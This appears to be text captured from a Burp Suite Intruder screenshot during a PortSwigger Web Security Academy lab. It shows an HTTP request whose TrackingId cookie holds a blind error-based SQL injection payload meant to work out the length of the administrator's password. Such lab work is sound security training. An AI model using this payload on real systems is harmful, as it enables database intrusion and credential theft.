 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a6600d50493e58d8013033500700075.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a6600d50493e58d8013033500700075.web-security-academy.net
3 Cookie: TrackingId=wo269YDgpasoAKES'||(SELECT CASE WHEN LENGTH(password)>§1§ THEN TO_CHAR(1/0) ELSE '' END FROM
users WHERE username='administrator')||'; session=VneGNseQTzkCEqbNB8WKyytHST9Lms1e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16